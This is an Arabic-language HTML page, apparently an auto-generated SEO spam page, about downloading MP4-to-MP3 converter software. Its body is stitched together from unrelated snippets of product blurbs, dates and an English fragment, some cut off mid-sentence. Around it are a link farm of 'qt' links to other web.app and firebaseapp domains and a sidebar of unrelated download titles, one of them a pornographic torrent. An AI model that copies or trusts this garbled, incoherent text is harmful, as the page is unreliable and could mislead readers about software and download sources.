

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/190143.html
body_size: 4091
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج conventer mp4 إلى mp3 [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج conventer mp4 إلى mp3</h1>
<p>الصيغ التي يقوم بتحويلها الي mp3 wma, wav, cds, aiff, mpeg, avi وغيرها من الصيغ وكذلك تحويل mp3 الي الصيغ الاخري ويتميز برنامج التحويل الي mp3 Switch MP3 Converter 2021 1- تحويل أو ضغط ملفات MP3 بسرعة وبسهولة Aiseesoft Total Video Converter هو أفضل برنامج محول فيديو تم إنشاؤه لمساعدتك في تحويل الفيديو إلى MP4 / MKV / WMV / AVI وغيرها من الصيغ مثل: MP4 ، H.264 ، AVI ، MP3 ، WMV ، WMA ، FLV ، MKV ، MPEG-1 ، MPEG-2 ، 3GP ، 3GPP ، VOB ، DivX ، Mov ، RM ، RMVB ، M4A ، AAC ، WAV ، وما إلى ذلك بسرعة التحويل من mp4 إلى mp3 أونلاين تتيح لك أداة التحويل من فيديو mp4 إلى صوت mp3 باستخراج الصوت والأغاني من أي فيديو أو فيلم. هل تريد فقط الصوت في مقطع الفيديو أو الفيلم؟ استخرجه من هنا. 6/4/2019</p>
<h2>الصيغ التي يقوم بتحويلها الي mp3 wma, wav, cds, aiff, mpeg, avi وغيرها من الصيغ وكذلك تحويل mp3 الي الصيغ الاخري ويتميز برنامج التحويل الي mp3 Switch MP3 Converter 2021 1- تحويل أو ضغط ملفات MP3 بسرعة وبسهولة </h2>
<p>26/12/2020 خطوات استخدام برنامج تحويل الفيديو الى جميع الصيغ. بعد الدخول الي البرنامج سوف يتم تشغيل الواجهة الرئيسية ، يمكنك التعامل مع كافة صيغ الملفات بحيث تحويل من mp4 الى mp3 او تحويل mkv الى mp4 كامل وغيرها ، ولكن في حالة تحويل</p>
<h3>Feb 6, 2021  Best Video to MP4 Converter FREE DOWNLOAD You Can't-Miss; Part 3.  But it  also offers many other features such as download, transfer, editing, and  and  Blu-ray burner that makes the program pretty versatile and u</h3>
<p>عبر الانترنت MP4 إلى MP3 محول - عبر الانترنت MP4 ( MPEG-4 الجزء 14 ) تحول إلى MP3 ( MPEG-1 طبقة الصوت 3 ) استخدم OnlineConvert عبر الإنترنت. بسرعة مجانية! لا يلزم التسجيل. تحميل برنامج Free YouTube to MP3 Converter ويندوز. برنامج تحول فيديوهات اليوتيوب الي مقاطع صوتية بصيغة MP3 الشهير بـ Free YT to MP3 Converter والمطور على انظمة الكمبيوتر ويندوز والذي يمكنكم الحصول عليه بشكل سريع ومباشرة من خلال موقعكم موقع تحميل برنامج Free Convert Mp4 To Mp3 لتحويل الفيديو إلى ملفات. السلام عليكم ورحمة الله و بركاته في هذه الفيديو سأشرح لكم طريقة تحويل الفيديو الى mp3 الطريقة سهل جدا عن طريق برنامج freemake video converter و يمكنك تغيل صيغة الي فيديو الى صيغة برنامج OJOsoft MP4 to MP3 Converter تحويل صيغ MP4 ألى MP3 ويسمح لك البرنامج تحويل صيغ MP4 ألى MP2 برنامج مميز وسهل الأستخدام ويتميز بسرعة التحويل والواجهة المميزة التي تسمح للمستخدم المبتدئ التعامل مع البرنامج بكل سهولة ويقوم البرنامج قم بتنزيل آخر نسخة من Any Video Converter لـ Windows. محول دفعة ملفات فيديو سريع وسهل. Any Video Converter تطبيق مجاني ومصدر مفتوح سوف يمكنك من تحويل ملفات مع استخدام OnlineFreeConverter ⭐ ️ يمكنك تحويل أي ملفات صيغة M4A إلى صيغة MP4 . يمكنك تحويل سمعي صيغة M4A إلى صيغة MP4 الإنترنت في ثوان. ️ تحميل برنامج تحويل الفيديو إلى صوت mp3 للاندرويد مجانا عربي mp3 video converter 16 أبريل 2020 2020-04-16T00:34:00-07:00 2020-08-28T07:43:19-07:00 mounir</p>
<h3>برنامج Free Convert MP4 To MP3 هو برنامج مجاني يمكنك من تحويل الفيديو ذو الصيغة ام بي فور MP4 الى ملفات صوتية بعدة صيغ شعبية شهيرة مثل ام بي ثري MP3 و هو سهل الاستخدام و واجهته بسيطة جدا بدون اي تعقيدات فقط قم بإختيار ملف الفيديو</h3>
<p>برنامج Pazera Free MP4 to AVI Converter هو برنامج رائع لتحويل صيغ الفيديو من MP4 إلى صيغ AVI ، برنامج Pazera Free MP4 to AVI Converter قوي جدا و ذي مظهر بسيط ، برنامج Pazera Free MP4 to AVI Converter لديه هدف واحد و هو تحويل صيغ الفيديوهات من MP4 إلى AVI تحميل برنامج تحويل MP4 إلى MP3 – تنزيل MP4 to MP3 Converter. 0. يعمل برنامج MP4 to MP3 Converter على أجهزة الكمبيوتر التي تشتغل بنظام ويندوز بكافة إصداراته بدءا من نسخة XP و 7 و 8 و 10، ويتوافق عمله على تحويل صيغ ملفات MP4 إلى MP3 بشكل إحترافي وبسرعة كبيرة.  تنزيل برنامج تحويل mp4 إلى mp3 مرسلة بواسطة برامج مجانية الأربعاء، 4 سبتمبر 2019 برنامج سهل الاستخدام الغرض منه تحويل ملفات MP4 متعددة إلى مقاطع صوت بتنسيق MP3 لتشغيلها على الأجهزة الحديثة.  برنامج Free Video to MP3 Converter ، يعد هذا البرنامج من أهم البرامج التي عرفت بأنها تقوم بعمل تحويل أي فيديو إلى إم بي ثري والاحتفاظ به على جهاز الكمبيوتر، بأعلى جودة ممكنة من الوضوح، وتحويل جميع   مع ذلك, يبقى Free MP4 to MP3 Converter برنامجاً جيداً لعمليات تحويل الفيديو الى الصوت ( mp4 إلى mp3 ), وطالما أن ملفات الصوت تكون جودتها عالية كما في الفيديو, فلا حاجة لوجود خيارات تخصيص ملف الصوت الناتج. إقرأ المزيد: تحويل الفيديو إلى صوت Free Video to MP3 Converter. البرنامج.  وصف البرنامج برنامج Free Video to MP3 Converter 2021 وهو تطبيق مجاني يعمل علي تحويل جميع ملفات الفيديو بجميع الامتدادات والصيغ المختلفه الي مقاطع صوتيه بصيغه ام بي ثري ويعتبر هذا البرنامج واحد من افضل واشهر البرامج التي تعمل علي  </p>
<h3>يُمكنكم تحميل الاصدار الاخير من البرنامج من هذه الصفحة. تابع أيضًا: تحميل برنامج تحويل الفيديو الى mp3 للكمبيوتر عربي مجانا. برنامج Free MP3 Converter لتحويل جميع صيغ الصوت الى MP3.</h3>
<p>4/9/2019 12/11/2020 Convert and download youtube videos to mp3 (audio) or mp4 (video) files for free. There is no registration or software needed.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktiermyab.web.app/17725/45785.html">qt</a></li><li><a href="https://investeringardsbj.firebaseapp.com/2287/97656.html">qt</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/53541/83118.html">qt</a></li><li><a href="https://forsaljningavaktierwzfr.web.app/59774/27560.html">qt</a></li><li><a href="https://hurmanblirrikztam.web.app/44218/98326.html">qt</a></li><li><a href="https://investeringarpewa.web.app/48893/79602.html">qt</a></li><li><a href="https://investeringarijon.web.app/86220/73249.html">qt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/281924.html">تغيير android lg موقع التنزيل الافتراضي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/604024.html">الروبوت فايرفوكس أنغ تنزيل الفيديو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/132261.html">تحميل لعبة man of the house android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/314064.html">تحميل نيل الماس عيد الميلاد البوم المجلد 2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/159613.html">Miku ohashi mird-136 jav torrent تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/954313.html">قائمة bo3 mod قم بتنزيل xbox 360</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/92540.html">تحميل برنامج تشغيل اردوينو 1.8.5</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/578942.html">تنزيل برنامج android whatsapp to iphone transfer</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/683281.html">كيف يمكنني تنزيل أفلام مجانية على جهازي اللوحي</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>